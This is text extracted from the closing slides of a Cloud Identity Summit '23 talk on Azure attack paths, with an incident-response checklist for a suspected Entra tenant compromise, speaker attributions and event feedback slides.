

# **Mitigation Demo**

Slides are boring

# Alert!

When the sh<sup>\*\*</sup>t hit the far



#### **Incident Reponse actions**

- Must be considered as a potential full tenant compromise
- Disable affected identities and applications
- Review all audit logs to identify impacted assets
- Remove secrets from compromised Service Principals
- Reset Microsoft Entra Connector account password
- Your Active Directory is most likely compromised as well!



#### **Attribution**

- Dr. Nestori Syynimaa @DrAzureAD
- Andy Robbins @\_wald0
- Thomas Naunheim @thomas live
- Sami Lamppu @samilamppu

## Questions?



https://cloudbrothers.info/en/azure-attack-paths

#### **CLOUD IDENTITY SUMMIT '23**

Thu, September 7th, 2023

**Ask Me Anything (AMA)**

Roundtable discussion and Q&A on experiences from the field and current trends!

**Meet the speakers and exchange with members of the community!**

Community Event by



Follow us on Twitter



@identitysummit

#### **CLOUD IDENTITY SUMMIT '23**

**Your Feedback is Important!**

https://www.identitysummit.cloud/feedback/

Community Event by

**THE CONTRACT OF STATISTICS** 



Follow us on Twitter

